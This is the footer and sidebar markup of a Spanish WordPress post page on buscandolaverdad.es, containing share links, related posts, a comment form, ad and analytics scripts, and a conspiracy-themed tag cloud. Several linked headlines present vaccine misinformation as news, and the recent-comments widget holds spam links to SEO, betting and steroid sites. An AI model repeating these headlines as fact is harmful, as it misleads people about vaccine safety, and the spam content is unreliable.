<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/" data-a2a-title="El presidente checo culpa a la «locura verde» por la crisis energética"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_wordpress" href="https://www.addtoany.com/add_to/wordpress?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="WordPress" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_meneame" href="https://www.addtoany.com/add_to/meneame?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Meneame" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2022%2F08%2F27%2Fel-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica%2F&amp;linkname=El%20presidente%20checo%20culpa%20a%20la%20%C2%ABlocura%20verde%C2%BB%20por%20la%20crisis%20energ%C3%A9tica" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-113596 -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://buscandolaverdad.es/2022/08/27/una-tasa-de-abortos-masiva-entre-mujeres-embarazadas-vacunadas-contra-el-covid-se-encuentra-enterrada-en-los-documentos-de-pfizer/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">Una tasa de abortos masiva entre mujeres embarazadas vacunadas contra el COVID se encuentra ‘enterrada’ en los documentos de Pfizer</span></a></div><div class="nav-next"><a href="https://buscandolaverdad.es/2022/08/27/trabajar-desde-casa-ahora-significa-permitir-que-la-vigilancia-corporativa-entre-en-su-vida-diaria/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">Trabajar desde casa ahora significa permitir que la vigilancia corporativa entre en su vida diaria</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">Buscando La Verdad</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://buscandolaverdad.es/author/ivan/" title="Buscando La Verdad">
            Ver todas las entradas de Buscando La Verdad &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">Puede que también te guste</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2022/02/07/vera-sharav-superviviente-del-holocausto-el-nunca-mas-es-ahora-a-menos-que-todos-nos-resistamos/">
                        <img width="445" height="251" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/vera_sharav.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/02/vera_sharav.jpg 1075w, https://buscandolaverdad.es/wp-content/uploads/2022/02/vera_sharav-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/02/vera_sharav-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/02/vera_sharav-768x433.jpg 768w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2022/02/07/vera-sharav-superviviente-del-holocausto-el-nunca-mas-es-ahora-a-menos-que-todos-nos-resistamos/" rel="bookmark" title="Vera Sharav, superviviente del Holocausto: El «nunca más» es ahora, a menos que todos nos resistamos">
                        Vera Sharav, superviviente del Holocausto: El «nunca más» es ahora, a menos que todos nos resistamos                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/02/07/vera-sharav-superviviente-del-holocausto-el-nunca-mas-es-ahora-a-menos-que-todos-nos-resistamos/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-07T20:17:37+01:00">febrero 7, 2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2021/10/24/nuevo-orden-mundial-el-aeropuerto-del-apocalipsis-de-denver/">
                        <img width="398" height="265" src="https://buscandolaverdad.es/wp-content/uploads/2021/10/0f35fd55d849c2fc51c8935b8074d0d8.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/10/0f35fd55d849c2fc51c8935b8074d0d8.jpg 897w, https://buscandolaverdad.es/wp-content/uploads/2021/10/0f35fd55d849c2fc51c8935b8074d0d8-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/10/0f35fd55d849c2fc51c8935b8074d0d8-768x511.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2021/10/0f35fd55d849c2fc51c8935b8074d0d8-600x400.jpg 600w" sizes="auto, (max-width: 398px) 100vw, 398px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2021/10/24/nuevo-orden-mundial-el-aeropuerto-del-apocalipsis-de-denver/" rel="bookmark" title="Nuevo Orden Mundial, «El aeropuerto del apocalipsis de Denver»">
                        Nuevo Orden Mundial, «El aeropuerto del apocalipsis de Denver»                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/10/24/nuevo-orden-mundial-el-aeropuerto-del-apocalipsis-de-denver/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-24T01:53:52+02:00">octubre 24, 2021</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2023/04/19/mas-alla-del-gran-reinicio-cortometraje-animado/">
                        <img width="445" height="250" src="https://buscandolaverdad.es/wp-content/uploads/2023/04/ScreenShot154.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2023/04/ScreenShot154.jpg 929w, https://buscandolaverdad.es/wp-content/uploads/2023/04/ScreenShot154-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2023/04/ScreenShot154-768x432.jpg 768w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2023/04/19/mas-alla-del-gran-reinicio-cortometraje-animado/" rel="bookmark" title="Más allá del Gran Reinicio – Cortometraje Animado">
                        Más allá del Gran Reinicio – Cortometraje Animado                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2023/04/19/mas-alla-del-gran-reinicio-cortometraje-animado/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-19T04:02:11+02:00">abril 19, 2023</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->

<div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Deja una respuesta</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_wordpress_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_wordpress_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Default Comments" class="heateor_sc_wordpress_background"><i class="heateor_sc_wordpress_svg"></i></div><span class="heateor_sc_comments_label">Default Comments</span> (0)</a></li><li><a  id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Facebook Comentarios" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Facebook Comentarios</span></a></li><li><a  id="heateor_sc_disqus_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_disqus_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Disqus Comentarios" class="heateor_sc_disqus_background"><i class="heateor_sc_disqus_svg"></i></div><span class="heateor_sc_comments_label">Disqus Comentarios</span> (0)</a></li></ul><div  id="heateor_sc_wordpress_comments"><div style="clear:both"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://buscandolaverdad.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='113596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div style="clear:both"></div></div><div style="display:none" id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script data-service="facebook" data-category="marketing" type="text/plain">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div style="display:none" id="heateor_sc_disqus_comments"><div class="embed-container clearfix" id="disqus_thread"><div style="font-size: 14px;clear: both;">Specify a Disqus shortname at Social Comments options page in admin panel</div></div><script type="text/javascript">var disqus_shortname = "";(function(d) {var dsq = d.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js"; (d.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(dsq); })(document);</script></div></div>
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-25" class="widget widget_block"><a href="http://contador.boliviacorp.com/details/qc"><img decoding="async" src="http://contador.boliviacorp.com/qc/" alt="Flag Counter"></a></section><section id="block-28" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-22" class="widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4920445,4,3021,130,80,00011001']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4920445&101" alt="contadores web" border="0"></a></noscript>
<!-- Histats.com  END  --></section><section id="block-29" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-26" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/15d07a003f1ad2177f9a94a27a94350a88105242bc000004d066543acf148f31?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15d07a003f1ad2177f9a94a27a94350a88105242bc000004d066543acf148f31?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://statyi-o-marketinge.ru">stati o marketinge_prpi</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/10/09/captan-momento-exacto-donde-la-figura-de-san-miguel-arcangel-mueve-su-brazo/#comment-99973">Captan momento exacto donde la figura de San Miguel Arcángel mueve su brazo</a><time datetime="2026-01-21T06:58:14+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>статьи про digital маркетинг statyi-o-marketinge.ru .</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/a20477a2ff3a63a7ab64fdf58214d26ccd55d559c9cd4dce51a0376be30b2779?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a20477a2ff3a63a7ab64fdf58214d26ccd55d559c9cd4dce51a0376be30b2779?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://kursy-seo-1.ru">kyrsi seo_zaKa</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2020/04/22/triangulo-del-dragon-el-otro-triangulo-de-las-bermudas/#comment-99972">Triángulo del Dragón, el otro Triángulo de las Bermudas</a><time datetime="2026-01-21T06:56:36+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>обучение seo kursy-seo-1.ru .</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d4e771f2689137faddf9b43bdf529d82ae3ba4604bae921e18e9f7c5679f67ed?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4e771f2689137faddf9b43bdf529d82ae3ba4604bae921e18e9f7c5679f67ed?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://mostbet2027.help">mostbet_imPi</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2021/05/30/el-curiosity-rover-de-la-nasa-captura-impresionantes-nubes-marcianas/#comment-99971">El Curiosity Rover de la NASA captura impresionantes nubes marcianas</a><time datetime="2026-01-21T06:55:54+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>теннесси бк скачать на андроид бесплатно теннесси бк скачать на андроид бесплатно</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8e211a026c7eb3811c0294596d38f12250520e9dd55d7f2e03dde515b5d98ddb?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e211a026c7eb3811c0294596d38f12250520e9dd55d7f2e03dde515b5d98ddb?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://king-wifi.win/wiki/Quali_integratori_per_aumentare_il_testosterone">https://king-wifi.win/</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/02/18/repentinitis-dos-adolescentes-jugadores-de-baloncesto-mueren-en-estados-unidos/#comment-99970">«Repentinitis»: Dos adolescentes jugadores de baloncesto mueren en Estados Unidos</a><time datetime="2026-01-21T06:54:21+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>%random_anchor_text% References: https://king-wifi.win/</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/620df844797d367de77a8e8a1c518bcd09ad848c8facd919ae72e6dad0d22ac8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/620df844797d367de77a8e8a1c518bcd09ad848c8facd919ae72e6dad0d22ac8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://digitaltibetan.win/wiki/Post:Oxandrolon_Anavar_Einsatz_Wirkung_im_Sport">https://digitaltibetan.win</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2021/12/12/portada-de-the-economist-por-que-podria-luchar-america/#comment-99969">Portada de The Economist: ¿Por qué podría luchar Ámerica?</a><time datetime="2026-01-21T06:51:57+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>References: Before and after anavar only References: https://digitaltibetan.win</p>
</div></article></li></ol></section><section id="block-27" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://buscandolaverdad.es/tag/aenigma/" class="tag-cloud-link tag-link-940 tag-link-position-1" style="font-size: 15.263157894737pt;" aria-label="AEnigma (68 elementos)">AEnigma</a>
<a href="https://buscandolaverdad.es/tag/alcyon-pleyades/" class="tag-cloud-link tag-link-751 tag-link-position-2" style="font-size: 17.894736842105pt;" aria-label="Alcyon Pleyades (123 elementos)">Alcyon Pleyades</a>
<a href="https://buscandolaverdad.es/tag/alien-truth/" class="tag-cloud-link tag-link-374 tag-link-position-3" style="font-size: 12.315789473684pt;" aria-label="Alien Truth (35 elementos)">Alien Truth</a>
<a href="https://buscandolaverdad.es/tag/antonio-m/" class="tag-cloud-link tag-link-1183 tag-link-position-4" style="font-size: 12.947368421053pt;" aria-label="Antonio M. (41 elementos)">Antonio M.</a>
<a href="https://buscandolaverdad.es/tag/atrapados-en-el-tiempo/" class="tag-cloud-link tag-link-1112 tag-link-position-5" style="font-size: 14pt;" aria-label="Atrapados En El Tiempo (51 elementos)">Atrapados En El Tiempo</a>
<a href="https://buscandolaverdad.es/tag/atraviesa-lo-desconocido/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 17.894736842105pt;" aria-label="Atraviesa lo desconocido (122 elementos)">Atraviesa lo desconocido</a>
<a href="https://buscandolaverdad.es/tag/cielos-toxicos-geoingenieria-sobre-latinoamerica/" class="tag-cloud-link tag-link-773 tag-link-position-7" style="font-size: 10pt;" aria-label="Cielos Tóxicos Geoingeniería Sobre Latinoamérica (21 elementos)">Cielos Tóxicos Geoingeniería Sobre Latinoamérica</a>
<a href="https://buscandolaverdad.es/tag/david-parcerisa/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 18.105263157895pt;" aria-label="David Parcerisa (128 elementos)">David Parcerisa</a>
<a href="https://buscandolaverdad.es/tag/drossrotzank/" class="tag-cloud-link tag-link-380 tag-link-position-9" style="font-size: 10pt;" aria-label="DrossRotzank (21 elementos)">DrossRotzank</a>
<a href="https://buscandolaverdad.es/tag/el-arrecife/" class="tag-cloud-link tag-link-250 tag-link-position-10" style="font-size: 15.578947368421pt;" aria-label="El arrecife (73 elementos)">El arrecife</a>
<a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 14.947368421053pt;" aria-label="EL LADO B DE LAS COSAS (64 elementos)">EL LADO B DE LAS COSAS</a>
<a href="https://buscandolaverdad.es/tag/el-proyecto-david-vincent/" class="tag-cloud-link tag-link-1081 tag-link-position-12" style="font-size: 11.473684210526pt;" aria-label="El Proyecto David Vincent (29 elementos)">El Proyecto David Vincent</a>
<a href="https://buscandolaverdad.es/tag/enigmanonimo-mundo-de-hoy/" class="tag-cloud-link tag-link-922 tag-link-position-13" style="font-size: 15.894736842105pt;" aria-label="EnigmAnónimo Mundo de Hoy (78 elementos)">EnigmAnónimo Mundo de Hoy</a>
<a href="https://buscandolaverdad.es/tag/gran-misterio/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Gran Misterio (304 elementos)">Gran Misterio</a>
<a href="https://buscandolaverdad.es/tag/guibrari-informa/" class="tag-cloud-link tag-link-1189 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="GUIBRARI INFORMA (83 elementos)">GUIBRARI INFORMA</a>
<a href="https://buscandolaverdad.es/tag/human-survival-tv/" class="tag-cloud-link tag-link-1197 tag-link-position-16" style="font-size: 8.5263157894737pt;" aria-label="Human Survival TV (15 elementos)">Human Survival TV</a>
<a href="https://buscandolaverdad.es/tag/jaconor-73/" class="tag-cloud-link tag-link-903 tag-link-position-17" style="font-size: 11.578947368421pt;" aria-label="Jaconor 73 (30 elementos)">Jaconor 73</a>
<a href="https://buscandolaverdad.es/tag/jc-gigamisterios/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 8.8421052631579pt;" aria-label="JC Gigamisterios (16 elementos)">JC Gigamisterios</a>
<a href="https://buscandolaverdad.es/tag/jorge-guerra/" class="tag-cloud-link tag-link-754 tag-link-position-19" style="font-size: 9.3684210526316pt;" aria-label="Jorge Guerra (18 elementos)">Jorge Guerra</a>
<a href="https://buscandolaverdad.es/tag/jose-luis-de-mundo-desconocido/" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 21.157894736842pt;" aria-label="Jose Luis de Mundo Desconocido (248 elementos)">Jose Luis de Mundo Desconocido</a>
<a href="https://buscandolaverdad.es/tag/josep-guijarro/" class="tag-cloud-link tag-link-1095 tag-link-position-21" style="font-size: 8.3157894736842pt;" aria-label="Josep Guijarro (14 elementos)">Josep Guijarro</a>
<a href="https://buscandolaverdad.es/tag/lagranjahumanamx/" class="tag-cloud-link tag-link-722 tag-link-position-22" style="font-size: 12.105263157895pt;" aria-label="LaGranjaHumanaMX (34 elementos)">LaGranjaHumanaMX</a>
<a href="https://buscandolaverdad.es/tag/la-llave/" class="tag-cloud-link tag-link-630 tag-link-position-23" style="font-size: 8.3157894736842pt;" aria-label="La llave (14 elementos)">La llave</a>
<a href="https://buscandolaverdad.es/tag/la-verdad-nos-hara-libres/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.3684210526316pt;" aria-label="La Verdad nos hará libres (18 elementos)">La Verdad nos hará libres</a>
<a href="https://buscandolaverdad.es/tag/legnalenjachannel/" class="tag-cloud-link tag-link-1042 tag-link-position-25" style="font-size: 10.210526315789pt;" aria-label="Legnalenjachannel (22 elementos)">Legnalenjachannel</a>
<a href="https://buscandolaverdad.es/tag/melvecs/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Melvecs (13 elementos)">Melvecs</a>
<a href="https://buscandolaverdad.es/tag/mensajes-revelados/" class="tag-cloud-link tag-link-860 tag-link-position-27" style="font-size: 10.210526315789pt;" aria-label="Mensajes Revelados (22 elementos)">Mensajes Revelados</a>
